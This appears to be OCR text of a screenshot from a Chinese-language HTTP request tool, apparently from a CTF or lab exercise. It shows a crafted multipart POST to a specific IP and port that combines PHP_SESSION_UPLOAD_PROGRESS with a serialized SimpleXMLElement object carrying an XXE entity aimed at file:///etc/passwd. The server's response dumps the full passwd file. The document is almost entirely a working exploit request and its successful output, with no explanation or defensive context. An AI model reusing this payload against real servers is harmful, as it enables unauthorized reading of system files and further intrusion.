 Request
数据包扫描
热加载
构造请求
1 POST / HTTP/1.1
2 Host: 115.239.215.75:8081
3 Accept: */*
4 Content-Type: multipart/form-data; boundary=------------------------2fdddcb0f3ddcc60
5 Cookie: PHPSESSID=5x
6 User-Agent: curl/7.88.1
7 Accept-Encoding: identity
8 Content-Length: 164
9
10 --------------------------2fdddcb0f3ddcc60
11 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
12
13 5x
14 --------------------------2fdddcb0f3ddcc60
15 Content-Disposition: form-data; name="data"
16
17 a:2:{s:10:"properties";a:2:{i:0;s:88:"<?xml version="1.0"?><!DOCTYPE ANY [<!ENTITY f SYSTEM
"file:///etc/passwd">]><a>&f;</a>";i:1;s:1:"2";}s:4:"type";s:16:"SimpleXMLElement";}
Responses
6258bytes / 390ms
请输入定位响应
详 情
远端地址:115.239.215.75:8081; 响
应时间:390ms; 总耗时:427ms; UR
L:http://115.239.215.75:8081/
nbsp;the&nbsp;object:&nbsp;</span><span style="color: #0000BB">$object</span><span
style="color: #DD0000">&nbsp;&lt;br&gt;"</span><span style="color: #007700">;<br /><br /
></span><span style="color: #0000BB">?&gt;<br /></span>
13 </span>
14 </code>a%3A2%3A%7Bs%3A10%3A%22properties%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A88%3A%22%3C%3Fxml
+version%3D%221.0%22%3F%3E%3C%21DOCTYPE+ANY+%5B%3C%21ENTITY+f+SYSTEM+
+%22file%3A%2F%2F%2Fetc%2Fpasswd%22%3E%5D%3E%3Ca%3E%26f%3B%3C%2Fa%3E%22%3Bi%3A1%3Bs%3A1%3A
%222%22%3B%7Ds%3A4%3A%22type%22%3Bs%3A16%3A%22SimpleXMLElement%22%3B%7Dthis is the
object: root:x:0:0:root:/root:/bin/ash
15 bin:x:1:1:bin:/bin:/sbin/nologin
16 daemon:x:2:2:daemon:/sbin:/sbin/nologin
17 adm:x:3:4:adm:/var/adm:/sbin/nologin
18 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
19 sync:x:5:0:sync:/sbin:/bin/sync
20 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
21 halt:x:7:0:halt:/sbin:/sbin/halt
22 mail:x:8:12:mail:/var/mail:/sbin/nologin
23 news:x:9:13:news:/usr/lib/news:/sbin/nologin
24 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
25 operator:x:11:0:operator:/root:/sbin/nologin
26 man:x:13:15:man:/usr/man:/sbin/nologin
27 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
28 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
29 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
30 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
31 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
32 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
33 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
34 games:x:35:35:games:/usr/games:/sbin/nologin
35 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
36 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
37 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
38 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
39 guest:x:405:100:guest:/dev/null:/sbin/nologin
40 nobody:x:65534:65534:nobody:/:/sbin/nologin
41 catchlog:x:100:101:catchlog:/:/bin/false
42 apache:x:1000:1000::/srv/www:/bin/bash
43 app:x:1001:1001::/home/app:/bin/ash
44 <br>